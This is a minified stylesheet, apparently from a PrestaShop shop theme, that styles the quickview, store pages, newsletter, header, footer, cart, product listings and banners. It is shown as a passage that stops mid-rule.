.images-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;z-index:1;min-height:21.875rem}.quickview .images-container .product-images>li.thumb-container>.thumb{width:4.9375rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{width:80px;height:22.5rem;overflow:hidden}.quickview .arrows{position:absolute;top:0;height:22.5rem;right:67px;z-index:0;width:0}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;box-pack:distribute;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #ebebeb}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;box-pack:distribute;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ebebeb}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#acaaa6;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:543px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ebebeb}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.columns-anthemeblocks-1{margin-bottom:98px}.anthemeblocks-reviews,.anthemeblocks-accordion-panel-box{margin-top:30px;margin-bottom:60px}.block_newsletter{padding:22px 0}.block_newsletter .h1{font-size:27px;font-weight:400;text-align:left;text-transform:capitalize;margin:9px 0 6px}.block_newsletter p{max-width:500px;margin:auto;margin-bottom:34px;font-weight:300;text-align:center;line-height:24px}.block_newsletter form{position:relative;margin:auto}.block_newsletter form input[type=text]{border-radius:5px;margin-right:10px;width:100%;height:54px;background:#fff;box-shadow:0 8px 15px rgba(0,0,0,.05);color:#000;border:0;font-size:14px}.block_newsletter form input[type=text]::-webkit-input-placeholder{color:#9ea2b2}.block_newsletter form input[type=text]:-moz-placeholder,.block_newsletter form input[type=text]::-moz-placeholder{color:#9ea2b2}.block_newsletter form input[type=text]:-ms-input-placeholder{color:#9ea2b2}.block_newsletter form button[type=submit]>i{font-size:23px}.block_newsletter form button[type=submit]:hover{color:#000}.block_newsletter p{padding-top:.625rem}.block_newsletter form .input-wrapper{position:relative;display:flex;align-items:stretch}.block_newsletter form input[type=text]{padding:9px 21px 11px;width:100%}.block_newsletter form input[type=text]:focus{outline:0}.block_newsletter form input{height:50px;line-height:50px}.block-contact{color:#acaaa6}.block-contact .block-contact-title,.linklist .blockcms-title a{color:#414141}.account-list a{color:#acaaa6}.block-contact-title,.blockcms-title,.myaccount-title,.myaccount-title a{font-weight:700}#_desktop_social .block-social{text-align:center}#_mobile_social .block-social{text-align:left}.block-social-label{display:none}.block-social ul{line-height:11px;margin-bottom:0}.block-social li{display:inline-block;margin-right:11px;cursor:pointer}@media (max-width:1200px){#_desktop_social .block-social li{margin-right:0}}.block-social li a{display:block;height:100%;white-space:nowrap;overflow:hidden;font-size:26px;color:#7e7e7e}.block-social li a:hover{color:#fff}.footer-container{overflow:hidden}.footer-container li{overflow:hidden;margin-bottom:3px}.footer-container li a{position:relative;padding-left:20px;margin-left:-20px;font-size:14px;font-weight:400;cursor:pointer;transition:all .3s}.footer-container li a:before{content:'';position:absolute;top:0;bottom:0;left:0;margin:auto 0;width:15px;height:1px;border-bottom:1px solid #000}.footer-container li a:hover{margin-left:0}.footer-container .links .collapse{display:inherit}@media (max-width:767px){.footer-container{box-shadow:none;margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important;padding-top:0}.footer-container .links .h3{line-height:1.5;font-size:1rem}.footer-container .links .title{padding:.625rem;border-bottom:1px solid #f6f6f6;cursor:pointer}.footer-container .links .title .collapse-icons .remove,.footer-container .links .title[aria-expanded=true] .collapse-icons .add{display:none}.footer-container .links .title[aria-expanded=true] .collapse-icons .remove{display:block}.footer-container .links .navbar-toggler{display:inline-block;padding:0}.footer-container .links .collapse{display:none}.footer-container .links .collapse.in{display:block}.footer-container .links ul{margin-bottom:0}.footer-container .links ul>li{padding:.625rem;padding-left:0;border-bottom:1px solid #fff;font-weight:300;margin-left:10px}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}}.contact-rich{color:#878787;margin-bottom:2rem;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#414141;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#414141;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}.contact-form{background:#fff;padding:1rem;color:#878787;width:100%}.contact-form h3{text-transform:uppercase;color:#414141}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{background:#fff;padding:1rem;font-size:.875rem;color:#878787;max-width:570px;margin:0 auto}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#414141;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #acaaa6;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:543px){.sitemap{margin-top:0}}#header a:hover{text-decoration:none}#header .header-nav{padding:7px 0 8px}#header .header-nav #menu-icon{vertical-align:middle;cursor:pointer;margin-left:1rem}#header .header-nav #menu-icon .material-icons{line-height:50px}#header .header-nav .left-nav{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;box-pack:start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}#header .header-nav .right-nav{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;box-pack:end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}#header .header-nav .currency-selector{margin-left:.9375rem;white-space:nowrap}#header .header-nav .user-info{text-align:right;white-space:nowrap}#header .header-nav .user-info a{color:#fff}#header .header-nav .user-info .account{margin-left:.625rem}#header .header-nav .language-selector{white-space:nowrap;display:inline-block}#header .header-nav .cart-preview .shopping-cart{vertical-align:middle;color:#fff}#header .header-nav .cart-preview .body{display:none}#header .header-nav .blockcart{top:-2px;margin-left:.9375rem;text-align:center;white-space:nowrap}#header .header-nav .blockcart a{color:#fff}#header #_mobile_cart .blockcart a{color:#000}#header #_mobile_cart .header-nav .blockcart.active a:hover{color:#fff}#_mobile_cart{margin-top:15px}#header #_mobile_user_info .user-info{margin-right:0}#header #_mobile_cart .cart-preview i{color:#000}#header .header-nav #contact-link{margin-top:.9375rem}#header .header-nav .material-icons{line-height:inherit;font-size:20px}#header .header-nav .material-icons.expand-more{font-size:18px;line-height:initial}#header .header-top .navigation{border-top:1px solid #e8e8e8}#header .header-top .menu{text-align:center}#header .header-top .menu>ul>li{display:inline-block;vertical-align:top}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{position:relative;padding:0 20px;overflow:hidden;color:#000;text-transform:uppercase}#top-menu{margin-bottom:0;padding:17px 0}#_desktop_top_menu .top-menu a[data-depth="0"]:after,#_desktop_top_menu .top-menu a[data-depth="0"]:before{position:absolute;opacity:0;transition:all .3s}#_desktop_top_menu .top-menu a[data-depth="0"]:before{content:'[';left:-15px}#_desktop_top_menu .top-menu a[data-depth="0"]:after{content:']';right:-15px}#_desktop_top_menu .top-menu a[data-depth="0"]:hover:after{right:5px;opacity:1}#_desktop_top_menu .top-menu a[data-depth="0"]:hover:before{left:5px;opacity:1}#header .top-menu-link{margin-left:1.25rem}.header-top #_desktop_logo{padding:25px 0 23px 0}.popover{font-family:inherit}#wrapper{padding-top:1.5625rem}#wrapper .banner{margin-bottom:1.5rem;display:block}.breadcrumb[data-depth="1"]{display:none}.breadcrumb ol{margin-bottom:0}.breadcrumb li{display:inline}.breadcrumb li:after{content:"/";color:#878787;margin:.3125em}.breadcrumb li:last-child{content:"/";color:#878787;margin:0}.breadcrumb li:last-child:after{content:""}.breadcrumb li a{color:#414141}#main .page-content,#main .page-header{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#notifications ul{margin-bottom:0}#footer{padding-top:40px}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header{background:#ebebeb}#header .header-nav{background:#fff;margin-bottom:0;color:#414141;padding-bottom:0}#header .header-nav .top-logo{line-height:50px;vertical-align:middle;margin:0 auto}#header .header-nav .right-nav{-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}#header .header-nav .user-info{text-align:left;margin-left:0}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.active{margin-left:.5rem}#header .header-nav .blockcart.inactive .cart-products-count{display:none}#header .header-top{background:#ebebeb;padding-bottom:0}#header .header-top a[data-depth="0"]{color:#414141}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}#products .product-miniature,.featured-products .product-miniature{margin-left:auto;margin-right:auto}.block-contact{padding-left:.9375rem;border:none}.dropdown-item,.menu{padding-left:0}#footer{padding-top:.5rem}}@media (max-width:991px){.container{max-width:100%}#products .product-miniature,.featured-products .product-miniature,.product-accessories .product-miniature{margin-left:auto;margin-right:auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left;margin-bottom:0}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}.ps_mainmenu-img{clear:left}.ps_mainmenu-img-item{float:left;width:200px;height:149px;margin:0 0 10px 10px;text-align:center;position:relative}.ps_mainmenu-img-item img{max-width:200px;max-height:149px;vertical-align:middle}.page-index #wrapper{padding-top:0}.page-home .advantages-box{margin-bottom:80px}.page-home .advantages-type-1{justify-content:space-between;align-items:baseline;padding:0}.page-home .advantages-type-1-center .advantages-type-1-desc{max-width:100%;margin-top:25px}.page-home .advantages-type-1-title{font-size:16px;font-weight:400;color:#000}.page-home .advantages-type-1-desc p{font-weight:300;font-size:16px;color:#7c7c7c}.page-home .advantages-type-1-item{margin:0}.page-home .advantages-type-1>.advantages-type-1-link{width:33.33333%;padding:0 25px}.page-home .advantages-type-1>.advantages-type-1-item{width:33.33333%;padding:0 25px}@media (max-width:767px){.page-home .advantages-type-1>.advantages-type-1-link,.page-home .advantages-type-1>.advantages-type-1-item{width:100%;margin-top:35px}}.page-home .js-anthemeblocks-product-block-slider .owl-stage-outer{padding-bottom:20px}.page-home .js-anthemeblocks-product-block-slider .product-miniature{margin-top:0;margin-bottom:0}.page-home .js-anthemeblocks-product-block-slider .owl-dots,.page-home .js-anthemeblocks-product-block-slider .owl-nav{margin-bottom:0}.page-home .js-anthemeblocks-product-block-slider .owl-dot{background-color:#fff;border:1px solid #000}.page-home .js-anthemeblocks-product-block-slider .owl-dot.active,.page-home .js-anthemeblocks-product-block-slider .owl-dot:hover{background-color:#000}.page-home .js-anthemeblocks-product-block-slider .owl-nav .owl-prev,.page-home .js-anthemeblocks-product-block-slider .owl-nav .owl-next{position:absolute;top:-65px}.page-home .js-anthemeblocks-product-block-slider .owl-nav .owl-prev i,.page-home .js-anthemeblocks-product-block-slider .owl-nav .owl-next i{color:#c8c8c8;width:35px;height:35px;line-height:35px;border:1px solid #c8c8c8}.page-home .js-anthemeblocks-product-block-slider .owl-nav i:hover{color:#000;border-color:#000}.page-home .js-anthemeblocks-product-block-slider .owl-nav .owl-prev{left:0}.js-anthemeblocks-product-block-slider .owl-nav .owl-next{right:0}.page-home .js-anthemeblocks-product-block-slider{margin:0}.featured-products .products-section-title{margin-bottom:32px;font-size:32px;font-weight:300;text-transform:none}.page-home .banner-wr{margin-bottom:86px;margin-top:0}.page-home .banner-wr .product-banner{position:relative;overflow:visible;background-color:transparent;overflow:hidden}.page-home .banner-wr .product-banner img{position:relative}.page-home .banner-wr .product-banner .banner-text-bl{top:0;right:0;left:0;text-align:left;color:#000;text-transform:none}@media (max-width:480px){.page-home .product-banner .banner-text-bl a:after{display:none}}.page-home .product-banner .banner-text-bl h2{margin-bottom:13px;font-size:32px;color:#fff;text-align:center;text-transform:uppercase;position:relative;top:42%;left:0;right:0}.page-home .product-banner .banner-text-bl h2 strong{letter-spacing:1.7px}.page-home .product-banner .banner-text-bl p{font-size:14px;text-transform:uppercase;color:#fff;text-align:center;letter-spacing:1.7px}.page-home .product-banner .banner-text-bl a{position:relative;display:inline-block;vertical-align:top;font-size:16px;color:#000}.page-home .product-banner .banner-text-bl a:hover:after{background-position:top right}@media (max-width:767px){.anthemebanner{margin:20px auto}.anthemebanner img{min-width:100%;height:auto}}.anthemeblocks-reviews{text-align:center}.page-home .anthemeblocks-reviews .item{padding-top:55px}.anthemeblocks-reviews .anthemeblocks-reviews-desc{background-color:#f5f6fa;padding:80px 67px 74px 67px}@media (max-width:480px){.anthemeblocks-reviews .anthemeblocks-reviews-desc{padding-left:45px;padding-right:45px}}.page-home .anthemeblocks-reviews .item .man{top:0;left:50%;transform:translate(-50%,0);width:121px;height:auto}.page-home .anthemeblocks-reviews-desc{position:static}.page-home .anthemeblocks-reviews-desc h2{margin-bottom:5px;font-size:18px;font-weight:400;color:#000}.page-home .anthemeblocks-reviews-desc p{font-size:14px;color:#272727}.page-home .anthemeblocks-reviews .owl-prev,.page-home .anthemeblocks-reviews .owl-next{top:165px}.page-home .anthemeblocks-reviews .owl-prev i,.page-home .anthemeblocks-reviews .owl-next i{color:#a0a4b5;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.page-home .anthemeblocks-reviews .owl-prev i:hover,.page-home .anthemeblocks-reviews .owl-next i:hover{color:#000}.page-home .anthemeblocks-reviews .owl-dots{bottom:19px}.page-home .anthemeblocks-reviews .owl-dots .owl-dot span{width:12px;height:12px;margin:5px;background-color:#fff;border:1px solid #000}.page-home .anthemeblocks-reviews .owl-dots .owl-dot.active span,.page-home .anthemeblocks-reviews .owl-dots .owl-dot:hover span{background-color:#000;border:1px solid transparent}#js-anthemeblocks-accordion .h2{margin-bottom:23px;font-size:26px;font-weight:400;text-transform:none;color:#272727}#js-anthemeblocks-accordion .anthemeblocks-accordion-panel-head-title{position:relative;margin-bottom:0;font-size:16px;font-weight:400;line-height:initial;text-transform:capitalize;color:#272727}#js-anthemeblocks-accordion .anthemeblocks-accordion-panel-body p{margin-bottom:0;line-height:23px;font-size:14px;font-weight:300;color:#272727}@media (max-width:767px){#js-anthemeblocks-accordion{margin-bottom:30px}}#an_brandslider-block{padding:25px 0;margin-bottom:45px;border-bottom:1px solid #dbdee7}#an_brandslider-block .owl-prev,#an_brandslider-block .owl-next,.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.an_brandslider-item img{opacity:.6}.an_brandslider-item a:hover img{opacity:1}.footer-container .links .h3,#block_myaccount_infos .myaccount-title a{margin-bottom:23px;font-weight:400;font-size:16px;text-transform:uppercase}.footer-container>.container{position:relative;margin-bottom:25px}.footer-container .footer-logo{display:block;margin-bottom:32px;z-index:5}.copyright-container{padding:18px 0;border-top:1px solid #dbdee7}.copyright-container p{margin-bottom:0}.anthemeblocks-footer-payments{margin:0;overflow:hidden}.anthemeblocks-footer-payments a{display:block;width:40px;opacity:.7}.anthemeblocks-footer-payments a:hover{opacity:1}.anthemeblocks-footer-payments img{max-width:100%;height:auto}.clear-all-wrapper{margin-top:40px}.products-selection .showing{position:absolute;right:15px;bottom:10px;font-size:14px;font-weight:400;color:#000;padding:0}@media (max-width:767px){.sort-block{width:100%}#category #search_filter_toggler svg{display:none}.products-selection .showing{position:static;text-align:center!important}.search-widget form{position:static;display:block!important}.search[data-status="open-search"]{display:none}#_mobile_search_widget{right:auto;width:100%;padding:0 15px}#category .left-column #main h1{margin-bottom:18px}.filter-button #search_filter_toggler{background:none;font-weight:400;color:#000}.products-sort-order .select-title{width:100%;text-align:left;display:inline-block}.search-widget form button[type=submit]{right:21px;color:#000;transform:none;top:8px}#_mobile_cart{margin-right:15px}#_mobile_search_widget.search-widget form{margin-bottom:0}div.adropdown-mobile{padding:0 6px}div.products-grid{padding:0}.user-info i.logged{display:none}.pagination>div{padding:0}.pagination .page-list{padding-right:0;padding-left:0}.pagination .page-list li{margin-right:11px}.products-sort-order .select-title i{right:0}}@media (max-width:534px){.products-selection .showing{position:static}}.modal-body h1,.page-product h1{margin:-7px 0 10px;text-transform:none}@media (max-width:991px){.page-product h1{margin-top:20px}}.product-add-to-cart .product-quantity{display:inline-block;vertical-align:middle}.product-actions .add-to-cart{margin-top:26px}.anthemeblocks-reassurance{margin-top:35px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.anthemeblocks-reassurance-item span{color:#000}.product-quantity .qty,.product-line-actions .qty{width:135px;height:44px;overflow:hidden;border-radius:30px;border:1px solid #e4e4e4;display:inline-block}.qty .input-group{height:100%}.product-quantity #quantity_wanted,.product-line-actions .js-cart-line-product-quantity{padding:0;text-align:center}.product-quantity .input-group-btn-vertical,.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.product-quantity .input-group-btn-vertical .btn,.bootstrap-touchspin .input-group-btn-vertical>.btn{position:absolute;display:block;width:44px;height:100%;top:0;bottom:0}.input-group-btn-vertical .bootstrap-touchspin-up{right:0}.input-group-btn-vertical .bootstrap-touchspin-down{left:0;top:2px}.product-line-grid-body .product-line-info>a{margin-bottom:15px;display:block;font-weight:400;font-size:16px;color:#000}.product-line-grid-body .product-line-info .price{font-size:20px;font-weight:700}.product-line-info .label{font-size:14px;font-weight:300;color:#7d7d7d}.product-line-info .value{font-size:14px;font-weight:300;color:#000}.cart-item .product-line-grid{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center}.cart-grid-right .anthemeblocks-reassurance ul li,#checkout .anthemeblocks-reassurance ul li{display:block;width:100%;text-align:left;padding:16px 0 16px 25px;margin:0;border-bottom:1px solid #e0e0e0}.cart-grid-right .anthemeblocks-reassurance,#checkout .anthemeblocks-reassurance{padding:0;margin-top:0;border-top:none;border-bottom:none}.cart-grid-right{margin-top:70px}.cart-detailed-totals{background-color:#f4f4f8}.card.cart-summary .checkout{padding:23px 0;background-color:#fbfbfc;border:1px solid #f4f4f8;border-top:none}.cart-grid a.btn-secondary,.cart-grid-body>a.label{display:inline-block;padding:15px 37px;margin-top:31px;color:#000;font-weight:400;font-size:14px;border-radius:30px;background-color:#eaecf3}@media (max-width:767px){.cart-item .product-line-grid{flex-wrap:wrap}.cart-item .product-line-grid .product-line-actions{margin-top:20px}.products-sort-order .select-title{width:89%;margin-left:16px}}.page-manufacturer .products,.page-new-products .products,.page-best-sales .products,.page-prices-drop .products,.page-search .products{margin-top:50px}.anthemeshipping-line{padding:2px 0}.anthemeshipping-line p{font-size:12px;color:#b2b2b2;letter-spacing:2px}.btn-close-line i{color:#b2b2b2}.page-pagenotfound .page-header h1{text-align:center}.product-accessories .h5{margin-bottom:20px;text-align:center;font-size:24px}#registration .page-header h1,#authentication .page-header h1,#my-account .page-header h1,#identity .page-header h1,#address .page-header h1,#history .page-header h1,#order-slip .page-header h1,#stores .page-header h1,#search h2,#pagenotfound .page-header h1{text-align:center}#authentication .page-header,#registration .page-header{margin-bottom:10px}#registration h1,#authentication h1{line-height:1.5;font-size:36px;margin:0}.header_middle_line{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between;-ms-align-items:baseline;align-items:baseline}#header .search-widget>i.search,.blockcart .blockcart-link{color:#000}.header_middle_line.container:after{content:normal}.blockcart span{font-size:14px}.blockcart img{margin-right:6px;margin-bottom:3px}.footer-container{padding-top:20px}.col-md-6.links,.col-md-3.links.wrapper:not(.block-contact){padding-top:6px}.block-contact>.hidden-sm-down{line-height:30px;font-size:14px}@media (min-width:768px){#header .search-widget form{position:absolute;display:none;min-width:335px;height:100vh;width:100vw;top:0;left:0;z-index:6;background:#fff;text-align:center}}.index-featured-products{margin-bottom:45px}#footer{padding-top:0;margin-top:22px}.page-content .search-form h2,.page-content .search-form .close,.page-content .search-widget>span{display:none}.page-content .search-widget form{position:static}.page-content .search-widget form input[type=text]{margin-bottom:20px}#pagenotfound .page-not-found h4,#products .page-not-found h4,.page-not-found p{text-align:center}.page-content .search-widget form input[type=text]{max-width:570px;min-width:0}.page-content .search-widget{text-align:center}.search-widget form button[type=submit]{outline:none}.owl-item.active .anthemeblocks-homeslider-desc{-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-direction:alternate;-o-animation-direction:alternate;animation-direction:alternate;animation-name:fadeInDown}.banner-text-bl{position:absolute;top:0;left:0;width:100%;height:100%}.banner-text-bl p{position:absolute;bottom:0;left:0;padding:2em;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}@media (min-width:480px){.banner-text-bl::before,.banner-text-bl p{-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.banner-text-bl.banner-bg::before{position:absolute;top:60px;left:40px;right:40px;bottom:60px;content:'';opacity:1;opacity:.6}.product-banner:hover .banner-text-bl.banner-bg::before{opacity:.8}.banner-text-bl:not(.banner-bg)::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 75%);background:linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.product-banner:hover .banner-text-bl:not(.banner-bg) h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}}.banner-text-bl h2{-webkit-transition:-webkit-transform 0.35s,color 0.35s;transition:transform 0.35s,color 0.35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.anthemebanner img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.anthemebanner:hover img{-webkit-transform:scale(1.15);transform:scale(1.15)}.block-social li span::before{font-size:26px}#product .product-prices{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:baseline;align-items:baseline}.product-prices .product-price{margin-right:6px}.product-line-grid-body br{display:none}.product-line-grid-body .current-price{margin-right:0}.product-line-grid-right .product-price strong{font-weight:700}.cart-text::before{content:'';display:none;width:20px;height:19px;background:url([data-uri]);margin-right:10px;margin-bottom:-3px}#header #_desktop_cart a{display:flex;align-items:center;justify-content:flex-end}#header #_desktop_cart .cart-products-count{margin-left:3px}#header #_desktop_cart svg{margin-right:8px;margin-bottom:2px}#_mobile_cart{position:relative}@media (max-width:1200px){.block_newsletter .h1{font-size:22px}}@media (max-width:1024px){.page-home .banner-wr{margin-bottom:27px}.block_newsletter .col-lg-10{padding:0 15px}.block-social ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.header-nav .col-lg-4.col-md-4{padding:0}}@media (max-width:850px){.page-contact #left-column,.page-contact .left-column{width:100%}.form-group>div{width:100%}.form-group>label{width:auto}}@media (max-width:767px){#header .header-nav{padding-top:15px}#index .page-home{padding-top:20px}.header_middle_line{display:none}#header .search-widget{margin-top:15px}#header .header-nav .material-icons{font-size:24px}.search-widget .center_wrapper{position:relative}.search-widget form button[type=submit]{position:absolute;top:0;right:0;bottom:0;padding:0 57px}.search-widget form input[type=text]{text-align:left;border-radius:30px;margin-bottom:0;background-color:#e7e7e7;height:40px;border-radius:0}.search-widget form button[type=submit] i{display:inline-block;color:#000;vertical-align:top}.search-widget form button[type=submit]{background:none!important;padding:0 6px}#_mobile_search_widget{padding:0}.footer-container{padding-top:30px}.copyright-container p{text-align:center}.anthemeblocks-footer-payments{text-align:center}ul.anthemeblocks-footer-payments li{float:none;display:inline-block}.user-info a{color:#000}.blockcart span{position:absolute;top:0;font-size:9px;border-radius:50%;color:#fff;line-height:15px;width:15px;height:15px;display:inline-block}#header .dropdown span,.language-selector-wrapper span{color:#000}}@media (max-width:480px){.sb-menu-right{width:304px}.page-home .product-banner .banner-text-bl h2{font-size:23px}.block_newsletter form input[type=text]{margin:0 0 15px}.filter-button{text-align:right}}.header-left{display:flex;align-items:center;justify-content:flex-start;padding:0}.header-left #_desktop_search_widget{width:100%}.header-right{display:flex;align-items:center;justify-content:flex-end;padding:0}#_desktop_cart{text-align:right;padding:0}.search-widget{padding:0}.btn-primary.js-search-filters-clear-all{height:52px;padding:0 34px;line-height:51px}.facet .title .collapse-icons.expanded .remove{display:none}.facet .title .collapse-icons.collapsed .add{display:none}.facet .title[aria-expanded="true"] .collapse-icons .add{display:none}.facet .title[aria-expanded="true"] .collapse-icons .remove{display:block}.facet .title[aria-expanded="false"] .collapse-icons .add{display:block}.facet .title[aria-expanded="false"] .collapse-icons .remove{display:none}.facet .collapse.in{display:inline-block}.facet ul{margin-bottom:0}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{display:inline-block}#search_filters .float-xs-right,#search_filters_brands .float-xs-right,#search_filters_suppliers .float-xs-right{float:right}.hover_slider{display:block;overflow:hidden}.hover_slider ul{left:0;bottom:0;position:absolute;top:0;right:0;z-index:2;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;margin:0;padding:0;list-style:none;transition:opacity .3s}.hover_slider ul li{-ms-flex-preferred-size:50%;flex-basis:50%;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end}.hover_slider ul.only_one_item li{-ms-flex-preferred-size:auto;flex-basis:auto}.hover_slider .hover-slider-img{position:absolute;top:0;left:0;z-index:-1;background-size:cover;opacity:0}.hover_slider ul li:hover .hover-slider-img,.hover_slider:not(:hover) li:first-child .hover-slider-img{opacity:1}.product-miniature-hover-slider:hover .hover_slider ul li::after{display:block}.hover_slider ul li:first-child::after{margin-left:2px}.hover_slider ul li::after{content:'';display:none;width:100%;height:2px;margin:0 1px 2px;transition:background-color .3s}.hover-slider-img .more-images{position:absolute;left:0;right:0;top:0;bottom:0;display:flex;align-items:center;justify-content:center;max-width:200px;margin:auto;text-align:center}.an_short_description{text-align:center;margin:10px 0}.atc_div{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-around;padding:17px 0 10px 